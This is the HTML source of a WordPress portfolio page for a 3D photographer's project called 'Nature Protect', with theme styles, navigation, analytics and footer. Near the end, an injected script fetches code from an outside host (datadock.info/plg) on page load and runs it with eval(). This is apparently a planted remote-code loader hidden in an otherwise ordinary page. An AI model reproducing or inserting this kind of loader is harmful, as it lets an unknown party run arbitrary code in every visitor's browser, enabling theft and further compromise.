.author-name {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.menu-bar .show-menu-text {font-family:"Abel";font-style:normal;font-weight:normal}</style>
<style data-inline-style="theme-vars">:root {--k-content-width: 1116px;}</style>
<script type="text/javascript" src="http://cedric-u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/jquery.easing.1.3.js?ver=6.8.3" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3" id="wpw_ba_viewer_js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://cedric-u.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cedric-u.com/wp-json/wp/v2/portfolio/1892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cedric-u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://cedric-u.com/nature-protect/" />
<link rel='shortlink' href='http://cedric-u.com/?p=1892' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cedric-u.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcedric-u.com%2Fnature-protect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cedric-u.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcedric-u.com%2Fnature-protect%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'assetsUrl', 'http://cedric-u.com/wp-content/themes/kalium/assets/' );
kalium( 'set', 'lightboxSettings', {"colorScheme":"dark","backdropImage":false,"captions":true,"fullscreen":true,"download":true,"counter":true,"hideControls":3000,"thumbnails":true,"collapseThumbnails":true,"autoplay":true,"autoplayInterval":4000,"zoom":true,"zoomScale":"","videoAutoplay":true} );
kalium( 'set', 'mobileMenuBreakpoint', 768 );
kalium( 'set', 'debugMode', false );
/* ]]> */
</script>
<style data-inline-style="mobile-menu-breakpoint">@media (min-width: 769px) {.mobile-menu,.mobile-menu-close,.mobile-menu-overlay,.header-block .header-block__item--mobile-menu-toggle {display: none;}}@media (max-width: 768px) {.header-block .header-block__item--standard-menu {display: none;}}</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-inline-style="color-vars">:root {--k-color-1: #939393;--k-color-1-rgb: 147, 147, 147;--k-color-2: #848484;--k-color-2-rgb: 132, 132, 132;--k-color-3: #555555;--k-color-3-rgb: 85, 85, 85;--k-color-5: #eeeeee;--k-color-5-rgb: 238, 238, 238;--k-color-6: #eaeaea;--k-color-6-rgb: 234, 234, 234;--k-color-7: #ffffff;--k-color-7-rgb: 255, 255, 255;--k-text-muted-color: #7a7a7a;--k-text-muted-color-rgb: 122, 122, 122;--k-button-active-bg: #5c5c5c;--k-button-active-bg-rgb: 92, 92, 92;--k-header-link-active-color: #5c5c5c;--k-header-link-active-color-rgb: 92, 92, 92;--k-header-menu-trigger-active-color: #fff;--k-header-menu-trigger-active-color-rgb: 255, 255, 255;--k-header-fullscreen-bg: rgba(26,26,26,0.90);--k-header-fullscreen-bg-rgb: 26, 26, 26;--k-header-ocs-bg: #333333;--k-header-ocs-bg-rgb: 51, 51, 51;--k-header-ocs-link: #ffffff;--k-header-ocs-link-rgb: 255, 255, 255;--k-header-ocs-link-hover: #ffffff;--k-header-ocs-link-hover-rgb: 255, 255, 255;--k-header-ocs-link-active: #ffffff;--k-header-ocs-link-active-rgb: 255, 255, 255;--k-header-ocs-color: #ffffff;--k-header-ocs-color-rgb: 255, 255, 255;--k-header-oct-bg: #ffffff;--k-header-oct-bg-rgb: 255, 255, 255;--k-header-oct-link-color: #333333;--k-header-oct-link-color-rgb: 51, 51, 51;--k-header-oct-color: #333333;--k-header-oct-color-rgb: 51, 51, 51;}</style>
<style data-inline-style>.image-placeholder {--k-placeholder-bg: #eeeeee;--k-loader-color: #ffffff;--k-loader-size: 35px;--k-placeholder-bg-rgb: 238, 238, 238;--k-loader-color-rgb: 255, 255, 255;}</style>
<style data-inline-style="link-style">
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150653
 */
:root{--k-ls-enabled:var(--k-on);--k-ls-hovered:var(--k-off);--k-ls-transition-duration:var(--k-transition-duration-1);--k-ls-transition-left-to-right:var(--k-ls-transition-duration),background-position 0s var(--k-ls-transition-duration);--k-ls-color-value:currentColor;--k-ls-color-hover-value:currentColor}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo21:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-color-hover-value);--k-uboeo2p:var(--k-ls-enabled) var(--k-ls-color-value);--k-ls-color:var(--k-uboeo21,var(--k-uboeo2p))}:root{--k-ls-transition-value:all var(--k-ls-transition-duration) ease-in-out}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo2x:var(--k-ls-enabled) var(--k-ls-transition-value);--k-ls-transition:var(--k-uboeo2x)}:root{--k-ls-line-thickness-value:0.09375em}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3f:var(--k-ls-enabled) var(--k-ls-line-thickness-value);--k-ls-line-thickness:var(--k-uboeo3f)}:root{--k-ls-line-position-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3j:var(--k-ls-enabled) var(--k-ls-line-position-value);--k-ls-line-position:var(--k-uboeo3j)}:root{--k-ls-line-direction-value:0%;--k-ls-line-direction-hover-value:0%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo42:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-direction-hover-value);--k-uboeo4w:var(--k-ls-enabled) var(--k-ls-line-direction-value);--k-ls-line-direction:var(--k-uboeo42,var(--k-uboeo4w))}:root{--k-ls-line-width-value:0%;--k-ls-line-width-hover-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo5a:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-width-hover-value);--k-uboeo5k:var(--k-ls-enabled) var(--k-ls-line-width-value);--k-ls-line-width:var(--k-uboeo5a,var(--k-uboeo5k))}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo6f:var(--k-ls-enabled) var(--k-ls-is-outside-in) linear-gradient(90deg,var(--k-ls-color) 0 0) 0% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat,linear-gradient(90deg,var(--k-ls-color) 0 0) 100% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-uboeo74:var(--k-ls-enabled) linear-gradient(90deg,var(--k-ls-color) 0 0) var(--k-ls-line-direction) var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-ls-line-bg:var(--k-uboeo6f,var(--k-uboeo74));background:var(--k-ls-line-bg);text-decoration:none;transition:var(--k-ls-transition)}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style>a:hover{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style-reverse .link-style>a{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style-reverse .link-style>a:hover{--k-ls-hovered:var(--k-off)}</style>
<style data-inline-style="button-style">:root {--k-button-shadow-color: transparent;--k-button-hover-shadow-color: transparent;--k-button-active-shadow-color: transparent;}</style>
<style data-inline-style="form-style">:root {--k-input-placeholder-color: #999999;--k-input-color: var(--k-body-color);--k-input-bg: var(--k-body-bg);--k-input-border-color: #d6d6d6;--k-input-hover-border: #858585;--k-input-focus-border-color: var(--k-link-color);--k-input-border-width: 1px;--k-input-shadow-color: rgba(0,0,0,0.05);--k-input-focus-shadow-color: rgba(147,147,147,0.10);--k-textarea-height: 120px;--k-input-placeholder-color-rgb: 153, 153, 153;--k-input-color-rgb: var(--k-body-color-rgb);--k-input-bg-rgb: var(--k-body-bg-rgb);--k-input-border-color-rgb: 214, 214, 214;--k-input-hover-border-rgb: 133, 133, 133;--k-input-focus-border-color-rgb: var(--k-link-color-rgb);--k-input-shadow-color-rgb: 0, 0, 0;--k-input-focus-shadow-color-rgb: 147, 147, 147;}</style>
<link rel="icon" href="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<meta name="msapplication-TileImage" content="http://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-642375-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->		<style id="wp-custom-css">
			/* Laborator Custom CSS (MAIN) - migrated styles */
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - START
=========================================================== */
/* Home: Auto Type Element */
.home .auto-type-element {
	line-height: 26px
}

/* Menu Trigger Icon - Narrow the lines */
.menu-bar .ham:after {
	top: 6px !important;	
}

.menu-bar .ham:before {
	top: -6px !important;
}

.menu-bar.exit .ham:before {
	top: -10px !important;
}

/* About: Menu Trigger White */
.page-id-2167 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2167 .menu-bar.menu-skin-dark .ham:before,
.page-id-2167 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Contact: Menu Trigger White */
.page-id-2261 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2261 .menu-bar.menu-skin-dark .ham:before,
.page-id-2261 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Blog: Description Line height  */
.page-heading--description {
	line-height: 1.5;
}

/* Blog: White hover  */
.blog-posts .post-item .post-thumbnail .post-hover {
	background: rgba(255,255,255,0.85) !important;	
}

/* Blog: Hide Icon on Hover */
.blog-posts .post-item .post-thumbnail .post-hover .hover-icon {
	display: none;
}

/* Blog: Hide Borders */
.blog-posts .post-item.template-standard .post-details, .blog-posts .post-item.template-standard .post-thumbnail {
	border: none;
}

/* Blog: Center Titles */
.blog-posts .post-item .post-details .post-title {
	text-align: center !important;
	line-height: normal;
	margin-bottom: 0px;
}

/* Blog: Remove Post Title Underline */
.blog-posts .post-item .post-details .post-title a:after  {
	display: none;
}

/* Blog: Hide Category Icon */
.blog-posts .post-item .post-details .post-meta i {
	display: none !important;	
}

/* Blog: Center date */
.blog-posts .post-item .post-details .post-meta.date {
	text-align: center;
	float: none !important;
	margin-top: 5px;	
}

/* Blog Post: Style date */
.blog-posts .post-item .post-details .post-meta.category, 
.blog-posts .post-item .post-details .post-meta.date {
	float: none !important;	
	letter-spacing: 5px;
	color: #999;
}

/* Blog Post: Comments label line adjust */
body.single-post .message-form .form-group .placeholder {
    padding-bottom: 0px !important;
}

/* Blog Post: Comment Connector */
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
	border-color: #fff;
}

/* Blog Post: Date Styling */
.single-post .post .post-meta.date {
	display: inline-block;
    width: auto;
    float: none !important;
    letter-spacing: 5px;
    padding: 0px;
    color: #999;
}

/* Blog Post: Remove Margin Bottom */
.single-post .post .entry-header {
	margin-bottom: 15px;
}

/* Blog Post: Add Margin Bottom to Image */
.single-post .post-image {
	margin-bottom: 45px;
}

/* Blog Post: Hide Date */
.single-post .post .post-meta.date i {
	display: none;	
}

/* Pages: Center Title  */
.blog .page-heading--title-section, .home .section-title  {
	text-align: center !important;
}

/* Portfolio: Category Hover Color*/
.portfolio-holder .thumb .hover-state .info p a:hover {
	color: #a58f60;	
}

/* About: Center Social Networks */
body.page-id-2167 .social-networks .list-inline {
    text-align: center;
}

/* Portolio: Center Categories */
.portfolio-title-holder .pt-column {
    margin: auto;
}

.product-filter .portfolio-subcategory {	
    left: 50%;
	right: auto;
    transform: translateX(-50%);
}

/* Contact: Dashed Bottom Border */
body.page-id-2261 .lab-autotype-text-entry {
	box-shadow: 0px 2px 0px #222
}

.product-filter {
	text-align: center;
}
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - END
=========================================================== */

/* ===========================================================
User CSS modifications
=========================================================== */
.example {
 	color: red !important;
}


/* Laborator Custom CSS (LG) - migrated styles */
@media screen and (min-width: 1200px) {
	/* Padding on single blog comments */
	.post-comments .container,
	.single-post .post--column {
		padding: 0 70px;
	}
	
	.single-post .post-comments+.post-comment-form .comment-respond,
	.single-post .comment-respond {
		padding: 30px 55px;	
	}
	
	.single-post .post--full-width-image.format-quote blockquote {
		padding-left: 70px;
		padding-right: 70px;
	}
}


/* Laborator Custom CSS (MD) - migrated styles */
@media screen and (min-width: 992px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 20px;
	}
}


/* Laborator Custom CSS (SM) - migrated styles */
@media screen and (min-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}


/* Laborator Custom CSS (XS) - migrated styles */
@media screen and (max-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}		</style>
		   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-1892 wp-embed-responsive wp-theme-kalium wpb-js-composer js-comp-ver-8.6.1 vc_responsive portfolio-category-3d link-style-underline-animated">
<div class="mobile-menu mobile-menu--slide">

	<div class="mobile-menu__content"><div class="header-block__item header-block__item--type-content-top lb-element lb-header-legacy_header_content_top lb-header-legacy_header_content_top-1 header-row header-row--justify-left header-row--align-top"><div class="header-block__item header-block__item--type-menu-mobile lb-element lb-header-legacy_header_menu_mobile lb-header-legacy_header_menu_mobile-11 header-block__item--mobile-menu"><div class="list-nav-menu link-style"><nav class="nav-container-6 link-plain"><ul id="menu-menu-1" class="menu"><li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="http://cedric-u.com/"><span class="link">Book</span></a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="http://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-search-input lb-element lb-header-legacy_header_search_input lb-header-legacy_header_search_input-12">		<form role="search" method="get" class="search-form" action="http://cedric-u.com/">
			<label>
				<i class="kalium-icon-search"></i>
				<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
			</label>
		</form>
		</div></div></div>
</div>
<div class="wrapper" id="main-wrapper"><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'stickyHeaderOptions', {"type":"autohide","containerElement":".site-header","logoElement":".logo-image","triggerOffset":0,"offset":".top-header-bar","animationOffset":10,"spacer":true,"animateProgressWithScroll":true,"animateDuration":null,"tweenChanges":false,"classes":{"name":"site-header","prefix":"sticky","init":"initialized","fixed":"fixed","absolute":"absolute","spacer":"spacer","active":"active","fullyActive":"fully-active"},"autohide":{"animationType":"fade","duration":0.3,"threshold":100},"animateScenes":{"padding":{"name":"padding","selector":".header-block","props":["paddingTop","paddingBottom"],"css":{"default":{"paddingTop":10,"paddingBottom":10}}},"resize-logo":{"name":"logo-resize","selector":".logo-image","props":["width","height"],"css":{"default":{"width":103,"height":14}},"data":{"tags":["logo-resize"]}}},"alternateLogos":[],"supportedOn":{"desktop":true,"tablet":true,"mobile":true},"other":{"menuSkin":null}} );
kalium( 'set', 'logoSwitchOnSections', [] );
/* ]]> */
</script>
<header class="site-header main-header menu-type-standard-menu is-sticky">

	<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">

					<div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-inline-style="site-logo">.header-logo {--k-logo-width: 300px;--k-logo-height: 42px;}</style>
<a class="header-logo logo-image" href="http://cedric-u.com">
			<img src="http://cedric-u.com/wp-content/uploads/2019/12/logo-site-v2.png" class="main-logo" width="349" height="49" alt="Cedric Uebersax Photographe 3D" fetchpriority="high" decoding="async"/>
	</a>
		</div>
				<div class="header-block__column header-block--content-right header-block--align-right">

			<div class="header-block__items-row  header-block__items-row--content-right">
				<div class="header-block__item header-block__item--type-menu lb-element lb-header-legacy_header_menu lb-header-legacy_header_menu-1 header-block__item--standard-menu"><div class="standard-menu link-style"><nav class="nav-container-main-menu link-plain"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="http://cedric-u.com/"><span class="link">Book</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="http://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-trigger lb-element lb-header-legacy_header_menu_trigger lb-header-legacy_header_menu_trigger-2 header-block__item--mobile-menu-toggle"><div class="standard-toggle-menu standard-toggle-menu--position-start" data-toggle-effect="fade" data-stagger-direction="right" data-toggle-id=""><div class="standard-toggle-menu--col standard-toggle-menu--button">		<button type="button" class="toggle-bars toggle-bars--icon-start" data-action="standard-menu" aria-label="Toggle navigation">
							<span class="toggle-bars__bars">
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line--mid"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
				</span>
										<span class="toggle-bars__label" data-open="MENU" data-close="CLOSE"></span>
					</button>
		</div></div></div>			</div>

		</div>
		
		</div>

	</div>

	
</div>

</header>
<style data-inline-style="content-wrapper">.has-sidebar .sidebar {--k-h2-color: var(--k-heading-color);--k-sidebar-bg: var(--k-border-color);--k-h2-color-rgb: var(--k-heading-color-rgb);--k-sidebar-bg-rgb: var(--k-border-color-rgb);}</style>
		<div class="content-wrapper container single-portfolio single-portfolio-item-1892" data-wrapper-id="portfolio_single">
		<section class="main-content"><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'portfolioSingle[single-portfolio-item-1892]', {"type":"type-6","lightbox":{"id":1892,"slug":"nature-protect","title":"Nature Protect","description":"","url":"http:\/\/cedric-u.com\/nature-protect\/","entries":[{"type":"image","id":108,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/bull-arbre-eclate.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/bull-arbre-eclate-150x150.jpg"},{"type":"image","id":109,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bull-arbre.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bull-arbre-150x150.jpg"},{"type":"image","id":110,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bull-urne.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bull-urne-150x150.jpg"},{"type":"image","id":112,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bulle-ballons.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bulle-ballons-150x150.jpg"},{"type":"image","id":113,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bulle-eolienne.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bulle-eolienne-150x150.jpg"},{"type":"image","id":114,"src":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bulle-transate.jpg","thumbnail":"http:\/\/cedric-u.com\/wp-content\/uploads\/2013\/11\/Bulle-transate-150x150.jpg"}],"likes":{"liked":false,"count":0}}} );
/* ]]> */
</script>
<div class="single-portfolio__type single-portfolio__type-lightbox">

	<div class="single-portfolio__content">
		<div class="single-portfolio__title">

	<h1 >Nature Protect</h1>
	</div>
<div class="single-portfolio__featured-image"><figure class="single-portfolio__image single-portfolio__image--caption-hover"><a href="http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate.jpg"><span class="image-placeholder" style="--k-ratio:0.666016"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="682" height="1024" src="http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate-682x1024.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate-682x1024.jpg 682w, http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate-199x300.jpg 199w, http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate.jpg 1365w" sizes="(max-width: 682px) 100vw, 682px" /></span><span class="single-portfolio__image__overlay"><span>Ouvrir dans une lightbox<i class="kalium-icon-zoom"></i></span></span></a></figure></div>	</div>

	<div class="single-portfolio__gallery-container">
			</div>

</div>
<div class="single-portfolio__navigation">		<nav id="post-navigation-scivs" class="post-navigation post-navigation--type-1 post-navigation--reverse post-navigation--has-archive-link post-navigation--animate" aria-label="Post Navigation" data-config="animate-icon animate-archive">
			<ul class="post-navigation__list">
				<li class="post-navigation__item post-navigation__item--prev">
							<a href="http://cedric-u.com/ink/" class="post-navigation__link post-navigation__link--prev post-navigation__link--icon-type-1">
							<span class="post-navigation__link-icon"></span>
			
						<span class="post-navigation__link-info">
				
				<span class="post-navigation__link-label hidden-mobile">
					<span class="post-navigation__link-label-title">
						Projet précédent					</span>

									</span>
			</span>
					</a>
						</li>
									<li class="post-navigation__item post-navigation__item--back-to-archive">
								<a href="http://cedric-u.com" class="back-to-archive back-to-archive--boxes-2" aria-label="Back to Archive">
			<span class="back-to-archive__boxes" aria-hidden="true">
				<span></span><span></span><span></span><span></span>			</span>
		</a>
							</li>
								<li class="post-navigation__item post-navigation__item--next">
							<a href="http://cedric-u.com/comme-une-envie-de/" class="post-navigation__link post-navigation__link--next post-navigation__link--icon-type-1">
							<span class="post-navigation__link-icon"></span>
			
						<span class="post-navigation__link-info">
				
				<span class="post-navigation__link-label hidden-mobile">
					<span class="post-navigation__link-label-title">
						Projet suivant					</span>

									</span>
			</span>
					</a>
						</li>
			</ul>
		</nav>
		</div></section>		</div>
		<footer id="footer" class="site-footer" role="contentinfo">

	<style data-lb-style>.site-footer .lb-element-footer-container-row-1{color: var(--k-footer-color);}.site-footer .lb-element-footer-container-row-1 .row{--k-gutter-y: 20px;}</style><div class="lb-element lb-element-footer-container-row lb-element-footer-container-row-1"><div class="container"><div class="row"><div class="lb-element lb-element-column lb-element-column-11 d-flex justify-content-center justify-content-md-center justify-content-xl-center col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar lb-element-footer-sidebar-footer-sidebar-111"><div id="block-2" class="widget widget_block widget_text"><p>© Copyright 2024  |   Cedric Uebersax Photographe - CGI Artist   |   All Rights Reserved</p>
</div></div></div><div class="lb-element lb-element-column lb-element-column-12 d-flex justify-content-center justify-content-md-center justify-content-xl-center order-first order-md-0 order-xl-0 col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar-2 lb-element-footer-sidebar-footer-sidebar-2-121"><div id="block-3" class="widget widget_block widget_text"><p><div class="social-icons social-icons--instance-1 link-plain social-icons--without-icon link-style social-icons--with-label social-icons--hover-color-brand"><style data-lb-style>.lb-element-kalium-social-icon-behance-1{--k-si-brand-color: #1769ff;}.lb-element-kalium-social-icon-facebook-2{--k-si-brand-color: #1877f2;}.lb-element-kalium-social-icon-linkedin-3{--k-si-brand-color: #0077b5;}.lb-element-kalium-social-icon-instagram-4{--k-si-brand-color: #e4405f;}.lb-element-kalium-social-icon-email-5{--k-si-brand-color: #ea4335;}</style><a href="https://www.behance.net/cedric-u"  aria-label="Behance"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-behance lb-element-kalium-social-icon-behance-1 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Behance</span></span></a><a href="https://www.facebook.com/cedricuebersaxphotographe/"  aria-label="Facebook"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-facebook lb-element-kalium-social-icon-facebook-2 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Facebook</span></span></a><a href="https://www.linkedin.com/in/cedric-uebersax/"  aria-label="LinkedIn"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-linkedin lb-element-kalium-social-icon-linkedin-3 social-icon"><span class="social-icon__col social-icon__label"><span class="link">LinkedIn</span></span></a><a href="https://www.instagram.com/g5cedric/"  aria-label="Instagram"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-instagram lb-element-kalium-social-icon-instagram-4 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Instagram</span></span></a><a href="mailto:cedric@cedric-u.com"  aria-label="Email"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-email lb-element-kalium-social-icon-email-5 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Email</span></span></a></div></p>
</div></div></div></div></div></div>
</footer>
</div>	<script>!function(e){var n=document.createElement("style"),t=function(){return window.innerWidth-document.documentElement.clientWidth},i=function(){n.innerHTML=":root { "+e+": "+t()+"px; }"};t()&&(document.head.appendChild(n),i(),window.addEventListener("resize",i,{passive:!0}))}('--k-scrollbar-width');</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kalium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style data-inline-style>.scroll-to-top {--k-stt-size: 40px;--k-stt-spacing: 20px;--k-button-border-radius: 50%;--k-button-active-color: var(--k-button-hover-color);--k-button-bg: rgba(var(--k-body-color-rgb), 0.7);--k-button-hover-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-color-rgb: var(--k-button-hover-color-rgb);--k-button-bg-rgb: var(--k-body-color-rgb);--k-button-hover-bg-rgb: var(--k-body-color-rgb);--k-button-active-bg-rgb: var(--k-body-color-rgb);}</style>
	<button class="scroll-to-top scroll-to-top--pos-bottom scroll-to-top--pos-right" type="button" data-trigger-pos="footer">
		<i class="kalium-icon-arrow-up"></i>	</button>
	<script type="text/javascript">
/* <![CDATA[ */
